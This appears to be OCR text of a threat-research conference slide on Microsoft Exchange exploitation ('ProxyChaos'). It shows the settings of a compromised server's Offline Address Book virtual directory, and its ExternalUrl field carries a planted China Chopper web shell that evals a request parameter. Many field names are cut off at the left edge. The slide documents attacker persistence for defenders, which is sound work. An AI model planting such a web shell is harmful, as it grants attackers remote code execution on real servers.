 ChinaChopper
• Offline Address Book
• Ex: C:\inetpub\wwwroot\aspnet_client\aspnet.aspx
e : OAB (Default Web Site)
lInterval : 480
lineAddressBooks :
uireSSL : True
icAuthentication : False
dowsAuthentication : True
thAuthentication : False
abasePath : IIS://<redacted>.local/W3SVC/1/ROOT/OAB
h : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
endedProtectionTokenChecking : None
endedProtectionFlags :
endedProtectionSPNList :
inDisplayVersion : Version 15.1 (Build 225.42)
ver : <redacted>
ernalUrl : https://<redacted>.local/OAB
ernalAuthenticationMethods : WindowsIntegrated
ernalUrl : http://f/<script language="JScript" runat="server">function Page_Load(){eval(Request["Load"],"unsafe");}</script>
ernalAuthenticationMethods : WindowsIntegrated
inDisplayName :
hangeVersion : 0.10 (14.0.100.0)
tinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=<redacted>,CN=Servers,CN=Exchange Administrative Group (<redacte
ntity : <redacted>\OAB (Default Web Site)
eset Progress. Protected.
2022
botcon
NANTES
HUMAN
Qintel
TALOS
Mathieu T
ProxyChaos: a year-in-review of Microsoft Exchange exploitation